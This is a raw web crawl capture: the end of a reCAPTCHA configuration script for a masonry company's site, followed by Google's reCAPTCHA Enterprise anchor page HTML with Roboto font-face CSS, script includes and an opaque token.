nCkcKRMBVlw5TDiDXCjsOzFsK5w6E6wroww4cFasOfE8KUw5XDrsKLTi10w4/DncKHw6ALZsOkw7/CmSbCh8Oew4E2w6fDjsKrwoDCucKPw5zDmMK5w6lWw4HDsMO4MGU8TsKdwpTDqsOiw5spOicpwrlkGRzCvC7DosO2w5nCrcKyU8O/aArCnlcQwowBw4xNwq3CtRbDkMKjWWHDr27DsMKeworCuSjCiGnDtcO9woMcby3Dqm0rw6pbw7Fnw7kYKsORUx1/w5fCucKjw6TCmDPClF7Cll3CqXDCkxZVCcOMD3NLJcKIwqDCnnAjw4/[base64]/Ci2wAw5U0cxlYwo4jw6LDs8O4wrbDlsK9w4MIwoJFP1HDvMKHwpbDtmTCgsOzR8Kkw57CtsKwesKGDcOHcijDnsKxSn/DpMKvEsO4NmvCtsOiWMODw5ZTVMKNw7/[base64]/ChsOgUsO2UcKgE8KPH2wfwrHCu8KqOhzCg2HDp8KiWF0jdTQGXjzCosOgJMOrw5RaNsKbw6RaBVLCgyTCsVbCpGXCtsOBURTDpcKeF8Kbw60GYcKoBjnCrcKLEA88RsK+FXJ0w5ZGZMKQWQnDiMOxwrbCsh1uVMK/dwohwoIQw7/[base64]/Cs8KdFsOFXEvDm042wprDkcOBw4DDjEFaw4HDu8KocMK2LzVzajnDoVkqTcKlwqPCu2w6KUpUQQ3CmWjDlgUpwoQmLB/CngDDvmFxYMK/w4zCtUTCh8OwUUwdw65NXTxCw4jDl8OIw5gPwqVWw5VlwqjDkj8zfg3CqQ9lMsKbI8K8w6LDuwfCgGnCvh4JDcKYwol7Uh3Cm8ObwpLCojfCl8OXw4LDskdqGQ7DszTDp8KEwqNZw57CqUJPwrPDq0o/w4DDhkooOMKVRcKgO8K1wpNXwqnDrcOQKlvCkxnDixPCvEzDqErDp0bCuBfCnsKAMsK1GMK/MMKAUFjCtnNtwqzCnkwGPUZbDA/DiW7CjizDssKhRnYxwrxIwpwAw6nDnMOAJxwGw4zDuMKgwrjDmsOIwqrDrcOPIkXCv2ZNOMOTwoXDvV8Rwpt3UEbCuAp6w77CqcKoa0nCpsKtO8Oow73DuQs4A8Obw7vChRZKEcO6w5QEw6Jiw4TDsTPDjRAHEsOvw6UPw4gaw5UqRsOPFzHDhMKXw5gNXMKJOsKXD2/[base64]/Dj2zCrsKBwrnCtsOuw5tYMDBew7XCh8OjZMKIw7oewrfCqsOIw5TDs8KtacOZw6HCkncew5caWAo/w6M3bcOUXggJw740woPCnWQ5w6PDncKJGSQRWQDDpjDCtcOdw4vCv8KKwrlXLRZNwoLDkCbCnMKEd0Rjw4fCtMK4w7M5GwEYwqbDpXXCjcKcwr0lW8KpYMK2wqbDo1bDnsOew4N8wpg6HcOaw5kVQcK1woPCscO/wqPCv0fDocKbwoVRwqtRwoB2X8OAw51rwpXCtjNgUnrDnMKDw5AcUmYGw4fDmQLDhcO/w5gsw7bDnTbDlF9PSkjDkkzDsHsxA0HDkyrCn8KewoHDnMKAw6IRZMO7aMO6wojDvT/[base64]/DswsQwqbCrMOkw4UjbcOPZ8O9wpdKwpXCij/CssOWw7vDhMKkwrUQQsO3w6YDU8OjwqbDhcKvwpFDc8K7w7dywqLClTLCp8KcwrhcFcK8YyZbwp/CpsKGJcKgfHdFY8Oiw7Bce8KFTMKuw7IWCwILb8OZNMKUwrZfOMOwWsKtwqoLw6jDmh/Cq8O1wonDkCPDlMOJHh7CkMK8LMO3EsOfwozCnBxQLMOqwrjDvcKNSMOfwo8JwoDCpB4zwpspUcK0w5fCi8OcaMKAQmDCrjxPb2J2VijChBjCqcKSYlM/w6fDmmYvwqfDocKTw5XCm8OyBhPDvCvDoy3Cr2xRGcOoKgs6wpHCksOIFMOiIGdKZ8Ozw7sIw6rDn8ONesKMQVTDjjHCu8KRO8OUWsKTw74+w5nCiC8ORMKOw7A5wqxowq9fw5RDw5Qewr3DuMKyQnbDlg9fSyXCiA/CuAYSeRIEwpEHw7LDnMOWwpx1VcKuHE5/MsOmNsKwWMKKwp5/wo0TWcKAXVtrw4LCj8OYwp7DuGsOW3zCpip3PsOYWWnCjQXDinDCusK5JcOHw4nCs8OSXMOnKVfCiMOSwrJew64QRsOkwoTDpyDCqMKpchZYwoAAw63DjxzDvhXCsjEEw6AQNxfDvcOCwrvDrsKbXMO8wqTCiy/[base64]/DoMO5wrbCtMOVUi7ChMKuAsOjc8KkXEDChxPCtsOOwoDCq8OXw40/woLDnMOWwr/Cj8OXUmRKLsK1woNRw5XCqlRBVT/DmFwPUMOAw4bDrcOYw5Q/BMKePMO/U8KZw7zCuAVpNMO6w6XDg1fDu8OvGT0iwoHDlw8jM8ONfwTCm8K8w4t/wqIPwp3Dmj1Ww7bCr8OPw6XCoXFswq3Ck8OsHm5SwqfDr8K/eMKhwqNhVl9/w70MwrDDlnUCwqvCny1ZJzPDkDfCv3HClQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.mcfallmasonry.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Y8qTZgMLd+MDOFiTMdB7iZhkcLHAxz0bEd+4LwwxekA\\u003d\x22,1,0,null,1,1768679316442,0,0,[83],null,[162,246,115],\x22RC-p7h38QcTMBNH-A\x22,null,null,null,null,null,\x220dAFcWeA46y2oN-jYQh-NtwwqljMPQwgOTlf-gwA8RQF9IF_VAlPC9HHZ5sqr6pS5E5iyudBtKWuJCzqYXbusZOCfezxl8znbOWw\x22,1768762116480]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubWNmYWxsbWFzb25yeS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3eojhrcxvtdm
body_size: 48264
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7AAFcLb5nHyydzL1iUN9-Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7AAFcLb5nHyydzL1iUN9-Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7AAFcLb5nHyydzL1iUN9-Q">
